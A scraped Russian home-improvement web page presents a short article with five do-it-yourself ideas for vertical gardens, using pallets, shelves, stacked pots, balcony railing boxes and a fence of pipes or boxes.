<li id="menu-item-19433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19433"><a href="https://o-trubah.ru/dopolnitelnye-elementy">Дополнительные элементы</a></li>
</ul></div></nav></div>

		<div class="row n3 clear-floating"></div>
	</div>
</header>
<div id="main_content" class="post_page">
    

	<div id="main">

		<div id="breadcrumbs">
			<div class="breadcrumbs_block">
			<div id="crumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"> <a property="v:title"  rel="v:url"  href="https://o-trubah.ru">Главная</a></span>  /  <span typeof="v:Breadcrumb"><a property="v:title"  rel="v:url"  href="https://o-trubah.ru/dom">Дом</a></span></div>			</div>
		</div>

		<div id="article">
			<div class="content_text">
				<div class="title firm-title">
											<div class="post_rating">Текущий рейтинг статьи: 
		<div class="firm_rating">
			<div class="rating_empty " title="Рейтинг 0/5">
				<div class="rating_full" style="width: 0%;"></div>
			</div>
					</div>
		</div>
										<div class="text">Статьи</div>
				</div>

<index>
<!--?php  include_once("rotator/rand.php");   ?-->
				<h1>5 идей вертикального сада</h1>
 
				
				


								
 

                <div class="flat_pm_start"></div>
<p>Что такое вообще вертикальный сад? Как его сделать своими руками?</p>
<p>5 идей для создания своего вертикального сада.</p>
<h2>1 идея – Система «Прометей»</h2>
<p>Первая идея подойдет для тех, кто хочет поместить вертикальный сад на крыльце или на веранде. Если у вас есть старый облезлый поддон, то уже полдела сделано!</p>
<div id="attachment_16530" style="width: 410px" class="wp-caption alignnone"><a href="https://o-trubah.ru/wp-content/uploads/fmg5d6bb580610777.jpg" rel="attachment wp-att-16530" data-slb-active="1" data-slb-asset="589264091" data-slb-internal="0" data-slb-group="16528"><img aria-describedby="caption-attachment-16530" class="size-fetchimg wp-image-16530" title="Система «Прометей»" src="https://o-trubah.ru/wp-content/uploads/fmg5d6bb580610777-400x600.jpg" alt="Система «Прометей»" width="400" height="600" srcset="https://o-trubah.ru/wp-content/uploads/fmg5d6bb580610777-400x600.jpg 400w, https://o-trubah.ru/wp-content/uploads/fmg5d6bb580610777-600x900.jpg 600w, https://o-trubah.ru/wp-content/uploads/fmg5d6bb580610777.jpg 645w" sizes="(max-width: 400px) 100vw, 400px" /></a><p id="caption-attachment-16530" class="wp-caption-text">Система «Прометей». Источник: <span title="https://roomble.com/wp-content/uploads/2016/05/9d4c881f33251747ca4883fde3487f11.jpg">roomble.com</span></p></div>
<p>Прикрутите к нему стальные кольца в хаотичном порядке. Потом облокотите поддон на какую-нибудь стену и вставляйте в кольца горшки с цветами. Для разнообразия поддон можно покрасить, ошкурить или залакировать.</p>
<h2>2 идея – Самое простое</h2>
<p>Самая элементарная идея – это поместить свой вертикальный сад на полках. Полки, которые уже были прибиты или новые, они идеально подойдут для сада.</p>
<div id="attachment_16531" style="width: 410px" class="wp-caption alignnone"><a href="https://o-trubah.ru/wp-content/uploads/fmg5d6bb581652cc0.jpg" rel="attachment wp-att-16531" data-slb-active="1" data-slb-asset="827549521" data-slb-internal="0" data-slb-group="16528"><img aria-describedby="caption-attachment-16531" class="size-fetchimg wp-image-16531" title="Вертикальный сад над головой" src="https://o-trubah.ru/wp-content/uploads/fmg5d6bb581652cc0-400x600.jpg" alt="Вертикальный сад над головой" width="400" height="600" srcset="https://o-trubah.ru/wp-content/uploads/fmg5d6bb581652cc0-400x600.jpg 400w, https://o-trubah.ru/wp-content/uploads/fmg5d6bb581652cc0-600x901.jpg 600w, https://o-trubah.ru/wp-content/uploads/fmg5d6bb581652cc0.jpg 666w" sizes="(max-width: 400px) 100vw, 400px" /></a><p id="caption-attachment-16531" class="wp-caption-text">Вертикальный сад над головой. Источник: <span title="https://roomble.com/wp-content/uploads/2016/05/99d97e6bfceb43ef25aeb986e1c926eb-666x1000.jpg">roomble.com</span></p></div>
<p>Это не банально, это классика, а классика всегда популярна и пользуется спросом. Так что берите свои любимые цветы и устанавливайте их на полки.</p>
<h2>3 идея – Элегантный сад</h2>
<p>Если уж вы хотите сделать элегантный вертикальный сад, так еще и использовать минимальное количество места, то нужно начинать.</p>
<div id="attachment_16532" style="width: 472px" class="wp-caption alignnone"><a href="https://o-trubah.ru/wp-content/uploads/fmg5d6bb58253f138.jpg" rel="attachment wp-att-16532" data-slb-active="1" data-slb-asset="1989785541" data-slb-internal="0" data-slb-group="16528"><img aria-describedby="caption-attachment-16532" class="size-fetchimg wp-image-16532" title="Элегантный сад" src="https://o-trubah.ru/wp-content/uploads/fmg5d6bb58253f138-462x600.jpg" alt="Элегантный сад" width="462" height="600" srcset="https://o-trubah.ru/wp-content/uploads/fmg5d6bb58253f138-462x600.jpg 462w, https://o-trubah.ru/wp-content/uploads/fmg5d6bb58253f138.jpg 489w" sizes="(max-width: 462px) 100vw, 462px" /></a><p id="caption-attachment-16532" class="wp-caption-text">Элегантный сад. Источник: <span title="https://www.darievna.ru/uploads/2018_03/vertikalnyj-sad1.jpg">www.darievna.ru</span></p></div>
<p>Весь принцип этого сада заключается в горшках с культурными растениями и какой-нибудь палкой. Нанизывайте на палку горшки в шахматном порядке, так, чтобы получилось что-то вроде цветочного фонтана. Самым беспроигрышным вариантом будет использование плетистых цветов. Самая главная задумка этого сада – он не разрушает стены вокруг себя, как это делают плющи, растущие на старинных домах.</p>
<h2>4 идея – Ящики с кронштейнами</h2>
<p>Если у вас есть балкон, на котором вы так и не придумали оформление перил, то вертикальный сад все решит. Для этого возьмите длинные ящики и прикрепите их на перила со стороны улицы, а не балкона. Хотя можно сделать сад с обеих сторон, с разными цветами – это будет смотреться незабываемо.</p>
<div id="attachment_16533" style="width: 349px" class="wp-caption alignnone"><a href="https://o-trubah.ru/wp-content/uploads/fmg5d6bb583610401.jpg" rel="attachment wp-att-16533" data-slb-active="1" data-slb-asset="2014925788" data-slb-internal="0" data-slb-group="16528"><img aria-describedby="caption-attachment-16533" class="size-fetchimg wp-image-16533" title="Ящики с кронштейнами" src="https://o-trubah.ru/wp-content/uploads/fmg5d6bb583610401-339x600.jpg" alt="Ящики с кронштейнами" width="339" height="600" srcset="https://o-trubah.ru/wp-content/uploads/fmg5d6bb583610401-339x600.jpg 339w, https://o-trubah.ru/wp-content/uploads/fmg5d6bb583610401.jpg 396w" sizes="(max-width: 339px) 100vw, 339px" /></a><p id="caption-attachment-16533" class="wp-caption-text">Ящики с кронштейнами. Источник: <span title="https://3.404content.com/1/2F/7B/1333397498027050120/fullsize.jpg">3.404content.com</span></p></div>
<p>Одним садом вы решите сразу несколько проблем – оформление перил, размещение вертикального сада, озеленение своего балкона.</p>
<h2>5 идея – Зеленый забор</h2>
<p>Для тех, у кого совсем мало места, но так хочется чего-нибудь зеленого, то обратите внимание на свой забор. Для любителей сада отсутствие места – не проблема.</p>
<div id="attachment_16534" style="width: 610px" class="wp-caption alignnone"><a href="https://o-trubah.ru/wp-content/uploads/fmg5d6bb58414ef12.jpg" rel="attachment wp-att-16534" data-slb-active="1" data-slb-asset="578097128" data-slb-internal="0" data-slb-group="16528"><img aria-describedby="caption-attachment-16534" class="size-fetchimg wp-image-16534" title="Зеленый забор" src="https://o-trubah.ru/wp-content/uploads/fmg5d6bb58414ef12-600x393.jpg" alt="Зеленый забор" width="600" height="393" srcset="https://o-trubah.ru/wp-content/uploads/fmg5d6bb58414ef12-600x393.jpg 600w, https://o-trubah.ru/wp-content/uploads/fmg5d6bb58414ef12.jpg 700w" sizes="(max-width: 600px) 100vw, 600px" /></a><p id="caption-attachment-16534" class="wp-caption-text">Зеленый забор. Источник: <span title="https://4.404content.com/1/F9/10/1333397498532988055/fullsize.jpg">4.404content.com</span></p></div>
<p>Используйте старые трубы из полихлорвинилхлорида или длинные ящики. Закрепите их на забор вместо штакетника, и тогда у вас получится замечательный свежий забор. Как завораживающе это будет выглядеть, когда цветы зацветут!</p>
<div class="flat_pm_end"></div>
<!-- AI CONTENT END 1 -->
                
     <div class="box info clearfix" style="background-color: #ffffff">
        <i class="box__icon" style="background-image: url('https://o-trubah.ru/wp-content/themes/1brus_mag/img/Yandex_Zen_Logo_50.png');"></i>
        <div class="box__inner-block" style="color: #222222">
        Понравилась статья? Подписывайтесь на наш канал <a href="https://zen.yandex.ru/o-trubah.ru" class="box__inner_link" target="_blank" rel="nofollow">Яндекс.Дзен</a>
        </div>
</div>            
               
                <br>

		<div id="comments_template">

							<!--<p class="nocomments">Извините, комментариев не найдено.</p>-->
		
	

	

					<div id="comment_form" class="expert-faq">
			<h2 class="expert-faq">Оставить комментарий</h2>
			
			<div class="alert">
  ОБЯЗАТЕЛЬНО приложите ФОТО проблемы - так ответ эксперта будет гораздо точней
</div>
<p style="padding-left: 20px;font: 15px/24px OpenSans;"><input type="checkbox" class="com" checked> Оставляя комментарий, Вы принимаете <a href="/user_agreement">пользовательское соглашение</a></p>
			
			
			<form class="add_comment 1" action="https://o-trubah.ru/wp-comments-post.php" method="post" id="commentform">

				<div class="labels">
					<div>Ваш псевдоним:</div>
					<!--div><span>Ваш e-mail:</span></div-->
					<div><span></span></div>
				</div>
				<div class="inputs">
					<input type="text" class="margine" name="author" placeholder="Ваше имя" required>
					<!--input  type="text" class="margine" name="email" placeholder="Ваш e-mail" required-->
					<textarea name="comment" required></textarea>
					<div class="together">
						<!--
						<div class="set_rating">
							<div class="rating_review">
								<input type="radio" name="rating_review" id="rating_1" value="1" aria-required="false"><label for="rating_1" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_2" value="2" aria-required="false"><label for="rating_2" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_3" value="3" aria-required="false"><label for="rating_3" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_4" value="4" aria-required="false"><label for="rating_4" class="non_active_rating"></label>
								<input type="radio" name="rating_review" id="rating_5" value="5" aria-required="false"><label for="rating_5" class="non_active_rating"></label>
							</div>
						</div>
						-->
						<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						<div  class="submit_button">
							<input type="submit" onclick="yaCounter20585053.reachGoal('click_send_comment'); return true;" value="Опубликовать">
						</div>
					</div>
				<input type="hidden" id="_wpnonce" name="_wpnonce" value="de506472d2" /><input type="hidden" name="_wp_http_referer" value="/dom/101045-idej-vertikalnogo-sada" />				<input type="hidden" name="check" value="0">
				</div>
				<input type="hidden" name="comment_post_ID" value="16528" />
				
<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf1N='7a550f9b580cab5587c8da2f251c7001';
hf1V='0a24e35e8ac9d8269fc548ef80056e94';
document.write("<input type='hidden' name='r3f5x9JS' value='"+r3f5x9JS+"' /><input type='hidden' name='"+hf1N+"' value='"+hf1V+"' />");
/* ]]> */
</script>
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Currently you have JavaScript disabled. In order to post comments, please make sure JavaScript and Cookies are enabled, and reload the page.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Click here for instructions on how to enable JavaScript in your browser.</a></p></noscript>
<p style="clear: both"><input style="width: auto" type="file" name="image"/> </p>			</form>
			</div>
			

</div>		
		<br>
		
			
	<div id="last_comments">
		<div class="title-side ico_comments">Сейчас обсуждают:</div>
		<div class="blm">
			<ul class="recom">
				
<li><a href='https://o-trubah.ru/prednaznachenie/kanalizacionnie/diametr-kanalizacionnoj-truby-116#comment-175' title='к записи: Диаметр канализационной трубы и другие тонкости монтажа канализации'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Владимир</div><div class='date'>19.09.2017</div><a href='https://o-trubah.ru/prednaznachenie/kanalizacionnie/diametr-kanalizacionnoj-truby-116#comment-175' title='к записи: Диаметр канализационной трубы и другие тонкости монтажа канализации'>Добрый день. В многоэтажном доме на чердаке нужно установить унитаз, но есть тол …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/dymovie/raschet-dymovoj-truby-82#comment-172' title='к записи: Расчет дымовой трубы: как рассчитать необходимые параметры'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Лидия</div><div class='date'>23.06.2017</div><a href='https://o-trubah.ru/prednaznachenie/dymovie/raschet-dymovoj-truby-82#comment-172' title='к записи: Расчет дымовой трубы: как рассчитать необходимые параметры'>Нужно определить момент в основании дымовой трубы котельной . высота трубы 48 ме …</a></div></a></li>
<li><a href='https://o-trubah.ru/materialy/polipropilenovie/pprc-truby-418#comment-170' title='к записи: PPRC трубы: старый знакомый с непривычным именем'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Геннадий Владимирович</div><div class='date'>18.06.2017</div><a href='https://o-trubah.ru/materialy/polipropilenovie/pprc-truby-418#comment-170' title='к записи: PPRC трубы: старый знакомый с непривычным именем'>Здравствуйте! Купил трубу Ростурпласт, армированную стекловолокном (PN25). Можно …</a></div></a></li>
<li><a href='https://o-trubah.ru/remont-i-operacii/tech-trub/kak-ustranit-tech-v-trube-otopleniya-47#comment-169' title='к записи: Как устранить течь в трубе отопления: советы опытного сантехника'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Сергей</div><div class='date'>11.06.2017</div><a href='https://o-trubah.ru/remont-i-operacii/tech-trub/kak-ustranit-tech-v-trube-otopleniya-47#comment-169' title='к записи: Как устранить течь в трубе отопления: советы опытного сантехника'>В частном доме.... Болгаркой резанул оцинкованные трубы отопления туда и обратку …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/ventilyacionnie/vytyazhnaya-truba-dlya-gazovoj-kolonki-190#comment-168' title='к записи: Вытяжная труба для газовой колонки: особенности монтажа'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Людмила</div><div class='date'>06.06.2017</div><a href='https://o-trubah.ru/prednaznachenie/ventilyacionnie/vytyazhnaya-truba-dlya-gazovoj-kolonki-190#comment-168' title='к записи: Вытяжная труба для газовой колонки: особенности монтажа'>у меня в вытяжной трубе для газовой колонки собирается вода и она поступает в ко …</a></div></a></li>
<li><a href='https://o-trubah.ru/prednaznachenie/vodoprovodnie/pochemu-gudyat-vodoprovodnye-truby-219#comment-167' title='к записи: Почему гудят водопроводные трубы: тоска по тишине'><div class="comment_user_face" alt=""></div><div class='comment_text'><div class='author'>Василий</div><div class='date'>20.05.2017</div><a href='https://o-trubah.ru/prednaznachenie/vodoprovodnie/pochemu-gudyat-vodoprovodnye-truby-219#comment-167' title='к записи: Почему гудят водопроводные трубы: тоска по тишине'>Статья либо проплаченна, либо написана некомпетентными людьми. Керамическая кран …</a></div></a></li>			</ul>
			<div class="show_all_comments"><a href="/recent-comments" onclick="yaCounter20585053.reachGoal('all_recent_comments'); return true;">Комментарии »</a></div>
		</div>
	</div>
		<br>	
		

<!-- google_ad_section_end -->
</index>
                								<div class="bottom_post_buttons">
					<a class="addFavorite" onclick="Bookmark()">Добавить в избранное</a>
					<a class="printButton" onclick="print()">Версия для печати</a>
				</div>
			</div>
		</div>
		<div id="post_bottom_block">
	<div class="inf-z"><span class="tt">Поделитесь:  </span><div class="soc2"><script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir" data-yashareTheme="counter"></div></div>
		<!--div class="bottom_post_rating">Рейтинг статьи: 
		<div class="firm_rating">
			<div class="rating_empty " title="Рейтинг 0/5">
				<div class="rating_full" style="width: 0%;"></div>
			</div>
					</div>
		</div-->
		</div>
		<div class="bottom_content"><div class="author_name">Автор: </div> <div class="post_time">Опубликовано: <span>20.10.2019</span></div></div></div>

		<div class="similar_posts inside">
			<h3>Статьи по теме</h3>
			<div class="posts">
									<div class="similar_post">
							<a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej"><div class="post_date">15 января 2026</div></a>
								<!--div class="post_author">Автор: <a href="/author/VGRJurJQf5lcEVGBrfVP">admin</a></div-->
								<a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej" class="title">Умная фильтрация с автоматической регенерацией</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej">комментарии</a> (0)</div>
															</div>
						</div>
											<div class="similar_post">
							<a href="https://o-trubah.ru/dom/kak-rabotaet-multipatronnyj-filtr"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/dom/kak-rabotaet-multipatronnyj-filtr"><div class="post_date">09 сентября 2025</div></a>
								<!--div class="post_author">Автор: <a href="/author/VGRJurJQf5lcEVGBrfVP">admin</a></div-->
								<a href="https://o-trubah.ru/dom/kak-rabotaet-multipatronnyj-filtr" class="title">Как работает мультипатронный фильтр?</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/dom/kak-rabotaet-multipatronnyj-filtr">комментарии</a> (0)</div>
															</div>
						</div>
											<div class="similar_post">
							<a href="https://o-trubah.ru/dom/filtry-mehanicheskoj-ochistki-vody-obzor-i-sovety-po-vyboru"><div class="post_image" style="background-image: url(https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png);"></div></a>
							<div class="post_body">
								<a href="https://o-trubah.ru/dom/filtry-mehanicheskoj-ochistki-vody-obzor-i-sovety-po-vyboru"><div class="post_date">09 сентября 2025</div></a>
								<!--div class="post_author">Автор: <a href="/author/VGRJurJQf5lcEVGBrfVP">admin</a></div-->
								<a href="https://o-trubah.ru/dom/filtry-mehanicheskoj-ochistki-vody-obzor-i-sovety-po-vyboru" class="title">Фильтры механической очистки воды - обзор и советы по выбору</a>
																<div class="new_posts_comments_count"><a href="https://o-trubah.ru/dom/filtry-mehanicheskoj-ochistki-vody-obzor-i-sovety-po-vyboru">комментарии</a> (0)</div>
															</div>
						</div>
								</div>
			
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- o-trubah.ru-st2-pk-21-02-2023 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9990078651947901"
     data-ad-slot="9681350028"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
			<br/><br/>
			
			<div class="all_posts_link"><a href="https://o-trubah.ru/dom">Все материалы по теме</a></div>
		</div>
		<br/> 

<br/> 



<br>




	</div>

	<div id="sidebar">
 
 <!--
<div class="add_company"><a href="/firmreg" rel="nofollow">Регистрация компаний</a></div>
<br>


	<div class="sidebar_block charters">
		<div class="sidebar_title">Разделы</div>
		
<div class="sidebar_content">
			<ul>
<li class="charter"><a href="https://o-trubah.ru/prednaznachenie/">Предназначение</a></li>
<li class="charter"><a href="https://o-trubah.ru/materialy/">Материалы</a></li>
<li class="charter"><a href="https://o-trubah.ru/zashhita-ot-promerzaniya-i-otogrev/">Защита от промерзания и отогрев</a></li>
<li class="charter"><a href="https://o-trubah.ru/remont-i-operacii/">Ремонт и операции</a></li>
<li class="charter"><a href="https://o-trubah.ru/formy-trub/">Формы труб</a></li>
<li class="charter"><a href="https://o-trubah.ru/soedinenie-trub/">Соединение труб</a></li>
<li class="charter"><a href="https://o-trubah.ru/dopolnitelnye-elementy/">Дополнительные элементы</a></li>
</ul>
		</div>

	</div>

-->

<!--	
	<div class="sidebar_block otzov">
		<div class="sidebar_title">Oтзывы</div>
		<div class="sidebar_content">
			<div class="comment"><p>Нет доступных отзывов</p></div>		</div>
	</div>
		-->

	

	




<div id="new_posts">
		<div class="title-side">Свежие записи</div>
		<style>
			.new_posts .post_date{
				padding: 3px 0 4px 18px;
			    display: inline-block;
			    background: url(/wp-content/themes/1brus/img/date_icon.png) 2px 2px no-repeat;
			    font: 9px/10px OpenSans;
			    margin-bottom: 0px;
			    margin-right: 6px;
			}

			.new_posts .post_date a{
				text-decoration: underline;
			}
			.new_posts .post_date a:hover{
				text-decoration: none;
			}


		</style>
		<div class="new_posts">
									<div class="pst">
				<a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej"><img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png" width="73" height="46" alt=""/><span class="recent_title">Умная фильтрация с автоматической регенерацие...</span><div class="clear"></div></a>
				<div class="post_date"><a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej">15 января 2026</a></div>
								
							</div>
					</div>

	</div>







</div>	<div class="clear"></div>
</div>

<!--noindex-->
<footer id="footer">
	<div id="footer_wrapper">
	<div id="footer_block">
		<div class="row row1">
			<div class="col col1">
				<div class="col_title">О портале</div>
				<div class="link"><a href = "/karta-sajta">Карта сайта</a></div>
				<div class="link"><a rel="nofollow" href="malito:info@o-trubah.ru">info@o-trubah.ru</a></div>
				<div class="link">  <a rel="nofollow" href = "/adv">Реклама на сайте</a>
                <div class="link"><a href="/user_agreement" rel="nofollow">Пользовательское соглашение</a></div>
			</div>
			 
		</div>

		<div class="row row2">
				<script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
				<div class="yashare-auto-init" data-yashareL10n="ru" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir" data-yashareTheme="counter"></div>


<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t29.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано количество просмотров и"+
" посетителей' "+
"border='0' width='88' height='120'><\/a>")
//--></script><!--/LiveInternet-->

</div>



		<div class="row row3">
			<div class="col col1">
				2012-2016. Копирование материалов сайта возможно без предварительного согласования в случае установки активной индексируемой ссылки на наш сайт.<br>
			</div>
			<div class="col col2">
			</div>
		</div>
	</div>
	<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?2975742"></script>
<noscript>
<a href="https://top100.rambler.ru/navi/2975742/">
<img src="https://counter.rambler.ru/top100.cnt?2975742" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->
	
	</div>
</footer>
    <!--/noindex-->
            <script type="application/javascript">
                
                jQuery( document ).ready(function() {
                    jQuery(function() {
                         jQuery(document).on("scroll", onScroll);

                        jQuery('.cool-header-ask').on("click", function (){
                            jQuery('#cool-header-ask-bg').show();
                            jQuery('#cool-header-ask-form').show();
                        });
                        jQuery('#cool-header-ask-bg').on("click", function(){
                            jQuery('#cool-header-ask-bg').hide();
                            jQuery('#cool-header-ask-form').hide();
                        });

                        //smoothscroll
                        jQuery('.cool-header-toc-elmnts a[href^="#"]').on('click', function (e) {
                            e.preventDefault();
                            jQuery(document).off("scroll");

                            jQuery('.cool-header-toc-elmnts ul li a').each(function () {
                                jQuery(this).removeClass('active');
                            });
                            
                            jQuery(this).addClass('active');
                            jQuery('#cool-header-text-toc').text(jQuery(this).text());
                            var target = this.hash,
                                menu = target;
                            target = jQuery(target);
                            /*$('html, body').stop().animate({
                             'scrollTop': $target.offset().top+2
                             }, 500, 'swing', function () {*/
                            window.location.hash = target.selector;
                            jQuery(document).on("scroll", onScroll);
                            //});
                        });
                          
                        function onScroll(event){
                            
                            var depth = jQuery(document).scrollTop();

                            if (depth > 200) {
                                jQuery('#cool_header_block').css('display', 'block');
                            }
                            else if (depth < 200) {
                                jQuery('#cool_header_block').css('display', 'none');
                                jQuery('.cool-header-toc-elmnts').removeClass('active');
                                jQuery('.cool-header-toc-elmnts').css('display', 'none');
                                
                                jQuery('#cool-header-text-toc').text("Умная фильтрация с автоматической регенерацией");

                            }
                            var padding = jQuery('#wpadminbar').css('height');
                            jQuery('#cool_header_block').css('top', padding);

                            var scrollPos = jQuery(document).scrollTop();
                            jQuery('.cool-header-toc-elmnts ul li a').each(function () {
                                var currLink = jQuery(this);
                                var refElement = jQuery(currLink.attr("href"));
                                if (refElement.position().top <= scrollPos && (refElement.position().top + refElement.height() > scrollPos)) {
                                    jQuery('.cool-header-toc-elmnts ul li a').removeClass("active");
                                    currLink.addClass("active");
                                    jQuery('#cool-header-text-toc').text(currLink.text());
                                    console.log('arc active');
                                }
                                /*else (){
                                    currLink.removeClass("active");
                                }*/
                            });
                        }


                    });
                    jQuery('#cool_header_up').on("click", function() {
                        jQuery('#cool_header_block').css('display', 'none');
                    });

                    //
                    jQuery(document).on("click", function(e) {
                        var container = jQuery("#cool-header-shbutton");
                        if (!container.is(e.target) // if the target of the click isn't the container...
                            && container.has(e.target).length === 0) // ... nor a descendant of the container
                        {
                            if (jQuery('.cool-header-toc-elmnts').hasClass('active')) {
                                console.log('remove active');
                                jQuery('.cool-header-toc-elmnts').removeClass('active');
                                jQuery('.cool-header-toc-elmnts').css('display', 'none');
                            }
                        }
                    });

                    jQuery('#cool-header-shbutton').on("click", function() {
                        jQuery('.cool-header-toc-elmnts').toggle();

                        if (jQuery('.cool-header-toc-elmnts').hasClass('active')){
                            jQuery('.cool-header-toc-elmnts').removeClass('active');
                            console.log('remove active');
                        }
                        else{
                            console.log('add active');
                            jQuery('.cool-header-toc-elmnts').addClass('active');
                        }
                    });
                    
                    
                });
            </script>
            
<script type="text/javascript">
for (i=0; i<document.forms.length; i++) {
    var f = document.forms[i];
    if (f.comment_post_ID) {
        f.encoding = "multipart/form-data";

        break;
    }
}
</script>

<script type='text/javascript'>
	//<![CDATA[
    jQuery(document).ready(function($) { 
    	$('html').MagicLiquidizerTable({ whichelement: 'table', breakpoint: '780', headerSelector: 'thead td, thead th, tr th', bodyRowSelector: 'tbody tr, tr', table: '1' })
    })
	//]]>
</script> 	

			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			 			   <div class="wprm-overlay"></div>
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar bodyslide left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="https://o-trubah.ru">
          </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19432"><a href="https://o-trubah.ru/dom">Дом</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19435"><a href="https://o-trubah.ru/remont-i-operacii">Ремонт и операции</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19438"><a href="https://o-trubah.ru/stroitelstvo">Строительство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19437"><a href="https://o-trubah.ru/materialy">Материалы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19439"><a href="https://o-trubah.ru/prednaznachenie/dlya-otopleniya">Для отопления</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19440"><a href="https://o-trubah.ru/prednaznachenie/kanalizacionnie">Канализационные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19433"><a href="https://o-trubah.ru/dopolnitelnye-elementy">Дополнительные элементы</a></li>
        <li>
          <div class="wpr_search search_top">
            <form role="search" method="get" class="wpr-search-form" action="https://o-trubah.ru/">
  <label for="search-form-696f0f5643ecb"></label>
  <input type="search" class="wpr-search-field" placeholder="Поиск" value="" name="s" title="Search for:">
  <button type="submit" class="wpr_submit">
    <i class="wpr-icon-search"></i>
  </button>
</form>          </div>
        </li>
        
     
</ul>
				
				</div>
			</div>
			
<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='7a550f9b580cab5587c8da2f251c7001';
hf4V='0a24e35e8ac9d8269fc548ef80056e94';
cm4S="form[action='https://o-trubah.ru/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form, .wpcf7-form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);return true;});var h="form[method='post']";$(h).submit(function(){$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(h);return true;});});
/* ]]> */
</script> 
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/Comment-Rating-Pro/ck-karma.js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular.min.js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular-cookies.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/advert_tcc%20copy/advert_tcc.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/o-trubah.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
